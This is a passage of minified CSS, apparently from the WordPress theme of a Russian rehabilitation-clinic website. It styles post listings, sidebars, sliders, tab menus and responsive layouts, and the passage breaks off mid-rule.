div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v19 .left .loop .item .action .like_fb{float:left;width:10%;margin-top:3px}.main.v19 .right{float:right;width:30%;min-width:250px}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .banner a{position:relative;display:block}.main.v19 .right .banner a .text{position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.8);color:#fff;font-size:14px;text-align:right;padding:10px}.main.v19 .right .banner a .text i{display:block;margin-bottom:5px}.main.v19 .right .banner a .text b{display:block}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none;margin:0}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li.current-cat a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li.current_page_item a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:69%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px;background:#b7ebff;display:block;padding:5px 0 5px 10px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9;z-index:1000;position:relative}.main.v19 .content ul{margin:0 0 20px 50px}.main.v19 .content ul li{margin:0 0 10px}.main.v19 .content .ya-share2 ul{margin:auto}.main.v19 .content .ya-share2 ul li{margin:0 5px 10px}.main.v19 .content ol{margin:0 0 20px 20px}.main.v19 .content ol li{margin:0 0 10px}.main.v19 .left .city_block ul{list-style:none;margin:0}.main.v19 .left .city_block ul li{padding:1% 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:29.33%}.main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li.current-cat a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li.current_page_item a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block{margin-bottom:30px;padding-bottom:30px;position:relative;z-index:99}.main.v19 .left .city_block h2{margin-bottom:30px;border-bottom:1px solid #d9d9d9;padding-bottom:15px}.main.v19 .left .type_of_narko{margin-bottom:30px;padding-bottom:30px;position:relative;z-index:99}.main.v19 .left .type_of_narko h2{margin-bottom:30px;border-bottom:1px solid #d9d9d9;padding-bottom:15px}.main.v19 .left .type_of_narko ul{list-style:none;margin:0}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:30.33%;text-align:center}.main.v19 .left .type_of_narko ul li img{width:80%;height:auto}.main.v19 .left .page_bg{font-size:18px;margin-bottom:30px}.main.v19 .left .page_bg p{line-height:28px}.main.v19 .left iframe{width:100% !important;height:420px}.main.v19 .left .g-recaptcha iframe{width:100% !important;height:auto}.main.v19 .content p{text-align:justify}.main.v19 .content blockquote{margin:20px 0;background:#f0f0f1;color:#333334;padding:20px 30px;position:relative;border-left:35px solid #dfdede;font-family:'Lato',sans-serif}.main.v19 .content blockquote:before{content:"\201C";font-family:serif;position:absolute;left:-29px;top:5px;color:#bcbcbc;font-size:50px;text-shadow:1px 2px 0 #fff}.main.v19 .content blockquote p{margin:0;font-size:16px;letter-spacing:.05em;line-height:1.4;text-align:justify}.bread{padding-bottom:20px}.main.v20 .btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.block-130420-7 .t-container .tabs-menu li:nth-child(n+10) a:after{counter-increment:b6counter;content:counter(b6counter)}.main.v20.single_stories .block_13 .slide{width:100%}.main.v20.single_stories .block_13 .slide .pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.main.v20.single_stories .block_13 .slide .pbox:after{content:'';display:block;padding-top:100%;background:0 0;padding-top:61%}.main.v20.single_stories .block_13 .slide .pbox .imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.main.v20.single_stories .block_13 .slide .description{background:#e2f5f5;padding:40px 30px;position:relative;padding:30px 15px}.main.v20.single_stories .block_13 .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.main.v20.single_stories .block_13 .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.main.v20.single_stories .block_13 .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.main.v20.single_stories .block_13 .slide .description .btn-play .play2 .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.main.v19.single_stories .block_13 .slide .description .btn-play:hover .play3{background-color:#00b9bf}.main.v20.single_stories .block_13 .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.main.v20.single_stories .block_13 .slide .description .item-title{color:#384b66;font-size:20px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;padding-top:10px}.main.v20.lectures .block_13 .slide{width:100%}.main.v20.lectures .block_13 .slide{width:100%}.main.v20.lectures .block_13 .slide .pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.main.v20.lectures .block_13 .slide .pbox:after{content:'';display:block;padding-top:100%;background:0 0;padding-top:61%}.main.v20.lectures .block_13 .slide .pbox .imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.main.v20.lectures .block_13 .slide .description{background:#e2f5f5;padding:40px 30px;position:relative;padding:30px 15px}.main.v20.lectures .block_13 .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.main.v20.lectures .block_13 .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.main.v20.lectures .block_13 .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.main.v20.lectures .block_13 .slide .description .btn-play .play2 .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.main.v19.lectures .block_13 .slide .description .btn-play:hover .play3{background-color:#00b9bf}.main.v20.lectures .block_13 .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.main.v20.lectures .block_13 .slide .description .item-title{color:#384b66;font-size:20px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;padding-top:10px}.main.v20 .post_content .programs_right .block-02-sidbar .block-title{margin-bottom:15px}.main.v20 .post_content .programs_right .block-2 .item-container{margin-bottom:15px}.main.v20 .post_content .programs_right .block-2 .item-container:last-child{margin-bottom:0}.v20.filialy h1{margin-top:50px}.v20.filialy .citys_block{display:flex;flex-wrap:wrap;margin-bottom:36px;font-size:1rem}.v20.filialy .citys_block a{display:block;text-align:center;background:#e2f5f5;color:#41838e;padding:10px 0;border:2px solid #fff;transition:background .1s linear}.v20.filialy .citys_block .cat-item{padding:0}.main.v20.napravleniya .post_content .left h3{margin-bottom:10px}.main.v20.napravleniya .post_content .left h3{margin-top:15px}< !-- block-1 -->.main.v20 .block-1 .title_no_home{font-size:2.5rem}.main.v20.lectures .post_content .left .soc .fb-like{margin-top:-5px}.main.v20.single_post .post_content .left .soc .fb-like{margin-top:-5px}< !-- END block-1 -->.main.v20.napravleniya .content{display:flex;justify-content:center}.main.v20.napravleniya .left_sidebar .block .zag{color:#1b2f61;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:20px}.main.v20.napravleniya .left_sidebar .block ul{list-style:none;margin:0}.main.v20.napravleniya .left_sidebar .block ul li{border-bottom:2px solid #fff;margin:auto}.main.v20.napravleniya .left_sidebar .block ul li a{display:block;background:#45c7cc;color:#fff;padding:20px 30px;font-weight:500;transition:all .3s;line-height:18px}.main.v20.napravleniya .left_sidebar .block ul li a:hover{text-decoration:none}.main.v20.napravleniya .tab-container .left ul li a.active{background:#2a3d57}.main.v20.napravleniya .tabs-container.right{width:100%}.main.v20 .block-14.history .slider{margin-left:0}.main.v20 .block-14.history .slider .slide{padding-left:0}.programs_right .block-02-sidbar .container{padding-top:0}.programs_right .block-02-sidbar .container:before{background:0 0}.programs_right .block-02-sidbar .container .block-title{background:#fff;padding:50px;text-align:center}.programs_right .block-02-sidbar .container .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;top:-15px}.programs_right .block-02-sidbar .container .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-30px}.programs_right .block-02-sidbar .container .item-container .item .head{display:flex;justify-content:center}.programs_right .block-02-sidbar .container .item-container .item .head span{padding:10px 15px 7px}.main.v20.types_narkotik .post_content .type_of_narko h2{margin-bottom:3.5rem}.main.v20.types_narkotik .post_content .type_of_narko ul{display:flex;flex-wrap:wrap;justify-content:space-around}.main.v20.types_narkotik .post_content .type_of_narko ul li{padding-left:20px !important;padding:0 20px;margin-bottom:50px}.main.v20.types_narkotik .post_content .type_of_narko ul li:before{display:none}.main.v20.types_narkotik .post_content .type_of_narko ul li h4{margin-bottom:1.5rem}.main.v20.archive .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v20.archive .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}.main.v20.archive .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v20.archive .left .loop .item .item_counter{position:relative}.main.v20.archive .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:35px;text-decoration:none;padding:3px 18px 0;z-index:99999}.main.v20.archive .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v20.archive .left .loop .item .info{display:none}.main.v20.archive .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v20.archive .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v20.archive .left .loop .item .info div.cat{width:27%}.main.v20.archive .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v20.archive .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v20.archive .left .loop .item .info div a{color:#818181}.main.v20.archive .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v20.archive .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v20.archive .left .loop .item .action{padding-bottom:50px}.main.v20.archive .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v20.archive .left .loop .item .action .more:hover{background:#3f820f}.main.v20.archive .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v20.archive .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v20.archive .left .loop .item .action .like_fb{float:left;width:10%;margin-top:-5px}.main.v20.category .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v20.category .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}@media (max-width:576px){.main.v20.category .left .loop .item h3 a{font-size:18px;font-family:PTSans-Bold;color:#fff;padding:15px;display:block}}.main.v20.category .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v20.category .left .loop .item .item_counter{position:relative}.main.v20.category .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:35px;text-decoration:none;padding:3px 18px 0;z-index:2}.main.v20.category .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v20.category .left .loop .item .info{display:none}.main.v20.category .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v20.category .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v20.category .left .loop .item .info div.cat{width:27%}.main.v20.category .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v20.category .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v20.category .left .loop .item .info div a{color:#818181}.main.v20.category .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v20.category .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v20.category .left .loop .item .action{padding-bottom:50px}.main.v20.category .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v20.category .left .loop .item .action .more:hover{background:#3f820f}.main.v20.category .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v20.category .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v20.category .left .loop .item .action .like_fb{float:left;width:10%;margin-top:-5px}@media (max-width:576px){.main.v20.category .left .loop .item .action .more{float:none;background:#404040;padding:5px 15px;border-radius:2px;margin-right:0;text-align:center}.main.v20.category .left .loop .item .action .like_vk{float:left;width:50%;margin-top:15px;margin-right:0;text-align:center}.main.v20.category .left .loop .item .action .like_fb{float:left;width:50%;margin-top:18px;text-align:right}}.block-130420-11.post_content .tab-container{margin:auto}.block-130420-11.post_content .tab-container .col-lg-3.left{padding-left:0}.block-130420-11{background:#e2f5f5}.block-130420-11 .container{padding-top:100px;padding-bottom:100px;position:relative}.block-130420-11 .programs_right .container{padding-top:0;padding-bottom:0;position:relative}@media (max-width:767px){.block-130420-11 .container{padding-top:50px;padding-bottom:50px}}.block-130420-11 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff}.block-130420-11 .container *{position:relative}.block-130420-11 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-130420-11 .block-title{font-size:21px;padding-left:15px}}.block-130420-11 .block-title span{color:#45c7cc}.block-130420-11 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-130420-11 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-130420-11 .left{padding-right:0}@media (max-width:991px){.block-130420-11 .left{padding-right:15px}}.block-130420-11 .left ul{list-style:none;margin:0;padding:0}.block-130420-11 .left ul li{display:block;border-bottom:2px solid #fff}.block-130420-11 .left ul li:last-child{border-bottom:0}.block-130420-11 .left ul li.active a,.block-130420-11 .left ul li:hover a{background:#2a3d57}.block-130420-11 .left ul li a{display:block;background:#45c7cc;color:#fff;padding:20px 30px;font-weight:500;transition:all .3s;line-height:18px}.block-130420-11 .right{padding-left:0}@media (max-width:991px){.block-130420-11 .right{padding-left:15px}}.block-130420-11 .right .tabs-pane{background:#fff;padding:30px;color:#2a3d57;min-height:100%}@media (max-width:767px){.block-130420-11 .right .tabs-pane{padding:20px 15px}}.block-130420-11 .right .tabs-pane .title{color:#2a3d57;font-size:30px;font-weight:700;margin-bottom:20px}@media (max-width:767px){.block-130420-11 .right .tabs-pane .title{font-size:20px}}.block-130420-11 .right .tabs-pane span{color:#45c7cc}.block-130420-11 .right .tabs-pane ul{padding:0;margin:0;list-style:none}.block-130420-11 .right .tabs-pane ul li{padding-left:20px;position:relative;display:block;margin-bottom:5px}@media (max-width:1199px){.block-130420-11 .right .tabs-pane ul li{padding:0}}.block-130420-11 .right .tabs-pane ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#45c7cc;left:0;top:12px;transform:translateY(-50%)}@media (max-width:1199px){.block-130420-11 .right .tabs-pane ul li:before{display:none}}@media (min-width:800px) and (max-width:1000px){.metoda_pdf{width:100% !important;height:780px !important}.menu.v19{width:100%;position:relative;height:50px;background:#fff;z-index:100}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{font-family:PTSans-Bold;font-size:26px;float:left;width:30%;margin:5px 5% 0 0}.menu.v19 .content ul{float:left;list-style:none;width:65%;margin:14px 0 0}.menu.v19 .content ul li{float:left;width:20%;text-align:center}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:15px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:38px;color:#000;padding-top:20px}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:55%}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:22px;color:#000;text-transform:uppercase;padding-top:40px;width:55%}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29.6%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka img{width:70%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.main.v19{width:100%;position:relative;top:80px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .left{float:left;width:65%}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:24px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:18%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:33%}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:15%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none;margin:}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}}@media (min-width:600px) and (max-width:799px){.header.v19 .content .button_bg{position:absolute;left:40px;right:0;top:400px;width:70%}.header.v19 .content .only__button .button_bg .button{width:100%}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:270px}.header.v19 .content .only__button .motivashka__edit img{width:100%}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 2%;float:left;width:46%;text-align:center}.main.v19 .left .city_block ul li{padding:1% 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:46%}.menu.v19 .content .nav-toggle{position:absolute;top:7px;left:7px;z-index:100}.menu.v19 .content .nav-toggle:after{font-family:'FontAwesome';display:inline-block;font-size:42px;margin-left:0;font-weight:400;content:"\f0c9";background:0 0;color:#2c2c2c;height:45px;width:45px;text-align:center;line-height:1}.menu.v19 .content .blog_name{display:block;font-family:PTSans-Bold;font-size:13px;float:left;width:100%;margin:0;text-align:right}.menu.v19 .content .blog_name img{height:36px;margin-top:10px !important}.menu.v19 .content ul{float:none;list-style:none;width:100%;margin:0;position:absolute;left:-202px;top:55px;background:#fff;border:1px solid #d9d9d9;width:200px}.menu.v19 .content ul li{float:none;width:90%;text-align:center;margin:20px 5%}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:14px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:30px;color:#000;padding-top:40px;padding-left:10px}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:70%;padding-left:10px}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:18px;color:#000;text-transform:uppercase;padding-top:40px;padding-left:10px;width:60%}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka img{width:70%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.main.v19{width:100%;position:relative;top:80px}.main.v19 .content{position:relative;margin:0 auto;max-width:100%}.main.v19 .left{float:none;width:90%;margin:0 auto}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:24px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:27%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:15%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px;display:none}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}}@media (max-width:599px){.mail_form input{width:95%;padding:10px;border:1px solid #cbcbcb}.calc .button{width:100%}.header.v19 .content .only__button{position:relative}.header.v19 .content .button_bg{position:absolute;left:40px;right:0;top:100px;width:85%}.header.v19 .content .only__button .button_bg .button{width:100%}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:20px}.header.v19 .content .only__button .motivashka__edit img{width:100%}.header.v19 .content .only__button .motivashka__edit:after{bottom:-70px}.block_navi_stat{padding:20px 0}.block_navi_stat a{font-size:14px;color:#2a588c;font-weight:700}.block_navi_stat a:hover{text-decoration:none}.main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 5%;float:none;width:98%;text-align:center}.menu.v19 .content 